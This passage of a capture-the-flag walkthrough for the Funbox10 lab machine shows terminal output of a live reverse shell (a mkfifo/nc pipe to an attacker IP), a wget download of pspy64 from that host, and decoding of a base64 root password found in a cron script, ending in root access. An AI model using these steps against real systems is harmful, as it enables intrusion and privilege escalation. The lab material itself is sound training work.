www-data 3031 0.0 0.0 11296 1756 ? S 16:17 0:01 nc 192.168.56.3
www-data 3035 0.0 0.0 19124 1776 ? S 16:18 0:00 script -q /dev/
www-data 3036 0.0 0.1 18212 2960 pts/0 Ss 16:18 0:00 bash -i
root 3086 0.0 0.0 0 0 ? S 16:30 0:00 [kworker/u4:1]
root 3108 0.0 0.0 0 0 ? S 16:33 0:00 [kworker/1:0]
root 3174 0.0 0.0 0 0 ? S 16:39 0:00 [kworker/u4:2]
www-data 3231 0.0 0.1 34420 2876 pts/0 R+ 16:43 0:00 ps aux
www-data@funbox10:/var/www$ ps -ef
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 12:19 ? 00:00:02 /sbin/init
......
root 381 1 0 12:19 ? 00:00:00 /lib/systemd/systemd-journald
root 385 2 0 12:19 ? 00:00:00 [kauditd]
root 392 2 0 12:19 ? 00:00:00 [iscsi_eh]
root 399 1 0 12:19 ? 00:00:00 /sbin/lvmetad -f
root 422 2 0 12:19 ? 00:00:00 [ib_addr]
root 425 1 0 12:19 ? 00:00:00 /lib/systemd/systemd-udevd
root 426 2 0 12:19 ? 00:00:00 [ib_mcast]
root 427 2 0 12:19 ? 00:00:00 [ib_nl_sa_wq]
root 435 2 0 12:19 ? 00:00:00 [ib_cm]
root 440 2 0 12:19 ? 00:00:00 [iw_cm_wq]
root 442 2 0 12:19 ? 00:00:00 [rdma_cm]
root 486 2 0 12:19 ? 00:00:00 [iprt-VBoxWQueue]
root 634 2 0 12:19 ? 00:00:00 [ext4-rsv-conver]
systemd+ 656 1 0 12:19 ? 00:00:01 /lib/systemd/systemd-timesyncd
root 793 1 0 12:19 ? 00:00:00 /usr/lib/accountsservice/account
root 804 1 0 12:19 ? 00:00:00 /usr/sbin/cron -f
message+ 806 1 0 12:19 ? 00:00:00 /usr/bin/dbus-daemon --system --
root 835 1 0 12:19 ? 00:00:00 /lib/systemd/systemd-logind
syslog 840 1 0 12:19 ? 00:00:00 /usr/sbin/rsyslogd -n
daemon 845 1 0 12:19 ? 00:00:00 /usr/sbin/atd -f
root 847 1 0 12:19 ? 00:00:00 /usr/bin/lxcfs /var/lib/lxcfs/
root 848 1 0 12:19 ? 00:00:00 /usr/sbin/acpid
root 861 1 0 12:19 ? 00:00:00 /usr/lib/policykit-1/polkitd --n
root 891 1 0 12:19 ? 00:00:00 /sbin/mdadm --monitor --pid-file
root 942 1 0 12:19 ? 00:00:00 /sbin/dhclient -1 -v -pf /run/dh
root 1074 1 0 12:19 ? 00:00:00 /usr/bin/python3 /usr/share/unat
root 1110 1 0 12:19 ? 00:00:01 /sbin/iscsid
root 1112 1 0 12:19 ? 00:00:06 /sbin/iscsid
mysql 1123 1 0 12:19 ? 00:00:25 /usr/sbin/mysqld
root 1131 1 0 12:19 ? 00:00:00 /usr/sbin/dovecot
root 1170 1 0 12:19 ? 00:00:00 /usr/sbin/sshd -D
root 1185 1 0 12:19 tty1 00:00:00 /sbin/agetty --noclear tty1 linu
root 1220 1 0 12:19 ? 00:00:00 /usr/sbin/irqbalance --pid=/var/
dovecot 1221 1131 0 12:19 ? 00:00:00 dovecot/anvil
root 1222 1131 0 12:19 ? 00:00:00 dovecot/log
root 1258 1 0 12:19 ? 00:00:02 /usr/sbin/apache2 -k start
root 1457 1 0 12:19 ? 00:00:00 /usr/lib/postfix/sbin/master
postfix 1460 1457 0 12:19 ? 00:00:00 qmgr -l -t unix -u
postfix 1587 1457 0 12:21 ? 00:00:00 tlsmgr -l -t unix -u -c
root 1660 2 0 12:34 ? 00:00:03 [kworker/0:0]
root 2624 2 0 15:33 ? 00:00:01 [kworker/0:1]
www-data 2729 1258 0 15:39 ? 00:00:14 /usr/sbin/apache2 -k start
www-data 2732 1258 0 15:39 ? 00:00:14 /usr/sbin/apache2 -k start
www-data 2735 1258 0 15:39 ? 00:00:14 /usr/sbin/apache2 -k start
www-data 2747 1258 0 15:39 ? 00:00:14 /usr/sbin/apache2 -k start
www-data 2748 1258 0 15:39 ? 00:00:14 /usr/sbin/apache2 -k start
postfix 2764 1457 0 15:39 ? 00:00:00 pickup -l -t unix -u -c
www-data 2789 1258 0 15:44 ? 00:00:07 /usr/sbin/apache2 -k start
www-data 2803 1258 0 15:44 ? 00:00:07 /usr/sbin/apache2 -k start
www-data 2821 1258 0 15:44 ? 00:00:07 /usr/sbin/apache2 -k start
www-data 2840 1258 0 15:44 ? 00:00:07 /usr/sbin/apache2 -k start
www-data 2844 1258 0 15:44 ? 00:00:07 /usr/sbin/apache2 -k start
root 2871 2 0 15:47 ? 00:00:00 [kworker/1:2]
root 2917 2 0 16:01 ? 00:00:00 [kworker/u4:0]
www-data 3026 2821 0 16:17 ? 00:00:00 sh -c rm /tmp/f;mkfifo /tmp/f;ca
www-data 3029 3026 0 16:17 ? 00:00:00 cat /tmp/f
www-data 3030 3026 0 16:17 ? 00:00:00 /bin/sh -i
www-data 3031 3026 0 16:17 ? 00:00:01 nc 192.168.56.3 10086
www-data 3035 3030 0 16:18 ? 00:00:00 script -q /dev/null
www-data 3036 3035 0 16:18 pts/0 00:00:00 bash -i
root 3108 2 0 16:33 ? 00:00:00 [kworker/1:0]
root 3174 2 0 16:39 ? 00:00:00 [kworker/u4:2]
www-data 3238 3036 0 16:45 pts/0 00:00:00 ps -ef
- pspy64
- joe:1000:有文件执行
www-data@funbox10:/home$ cd /tmp
cd /tmp
www-data@funbox10:/tmp$ wget "http://192.168.56.3/pspy64"
wget "http://192.168.56.3/pspy64"
--2023-11-13 16:49:32-- http://192.168.56.3/pspy64
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.96M --.-KB/s in 0.07s
2023-11-13 16:49:32 (40.2 MB/s) - 'pspy64' saved [3104768/3104768]
www-data@funbox10:/tmp$ chmod 777 pspy64
chmod 777 pspy64
www-data@funbox10:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/13 16:49:50 CMD: UID=33 PID=3255 | ./pspy64
......
2023/11/13 16:49:50 CMD: UID=0 PID=1 | /sbin/init
2023/11/13 16:50:01 CMD: UID=1000 PID=3265 | /bin/sh /usr/share/doc/examples/cron.sh
2023/11/13 16:50:01 CMD: UID=1000 PID=3264 | /bin/sh -c /usr/share/doc/examples/cron.sh
2023/11/13 16:50:01 CMD: UID=0 PID=3263 | /usr/sbin/CRON -f
2023/11/13 16:51:01 CMD: UID=1000 PID=3268 | /bin/sh /usr/share/doc/examples/cron.sh
2023/11/13 16:51:01 CMD: UID=1000 PID=3267 | /bin/sh -c /usr/share/doc/examples/cron.sh
2023/11/13 16:51:01 CMD: UID=0 PID=3266 | /usr/sbin/CRON -f
2023/11/13 16:52:01 CMD: UID=1000 PID=3271 | /bin/sh /usr/share/doc/examples/cron.sh
2023/11/13 16:52:01 CMD: UID=1000 PID=3270 | /bin/sh -c /usr/share/doc/examples/cron.sh
2023/11/13 16:52:01 CMD: UID=0 PID=3269 | /usr/sbin/CRON -f
7.4、找到一个「.sh」脚本
www-data@funbox10:/tmp$ ls -al /usr/share/doc/examples/cron.sh
ls -al /usr/share/doc/examples/cron.sh
-rwxr-xr-x 1 root root 90 Jul 17 2021 /usr/share/doc/examples/cron.sh
www-data@funbox10:/tmp$ cat /usr/share/doc/examples/cron.sh
cat /usr/share/doc/examples/cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
www-data@funbox10:/tmp$
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# echo 'LXUgcm9vdCAtcCByZnZiZ3QhIQ==' | base64 -d
-u root -p rfvbgt!!
8、提权
www-data@funbox10:/tmp$ su root
su root
Password: rfvbgt!!
root@funbox10:/tmp# cd ~
cd ~
root@funbox10:~# ls -al
ls -al
total 3052
drwx------ 2 root root 4096 Jul 19 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
-rw------- 1 root root 29 Jul 19 2021 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw------- 1 root root 544 Jul 17 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 3078592 Aug 22 2019 pspy64
-rw-r--r-- 1 root root 1066 Jul 17 2021 root.txt
-rw-r--r-- 1 root root 74 Jul 17 2021 .selected_editor
-rw------- 1 root root 6641 Jul 19 2021 .viminfo
-rw-r--r-- 1 root root 229 Nov 13 15:33 .wget-hsts
root@funbox10:~# cat root.txt
cat root.txt
_____ _
| ___| _ _ __ | |__ _____ ___
| |_ | | | | '_ \| '_ \ / _ \ \/ (_)
| _|| |_| | | | | |_) | (_) > < _
|_| \__,_|_| |_|_.__/ \___/_/\_(_)
_ _ _ _ _ _ _
| | | |_ __ __| | ___ _ __ ___ ___ _ __ | |_ _ __ _ _ ___| |_(_) ___ _ __ | |
| | | | '_ \ / _` |/ _ \ '__| / __/ _ \| '_ \| __| '__| | | |/ __| __| |/ _ \| '_ \ | |
| |_| | | | | (_| | __/ | | (_| (_) | | | | |_| | | |_| | (__| |_| | (_) | | | | |_|
\___/|_| |_|\__,_|\___|_| \___\___/|_| |_|\__|_| \__,_|\___|\__|_|\___/|_| |_| (_)
You did it !!!
I look forward to see this on Twitter: @0815R2d2
root@funbox10:~#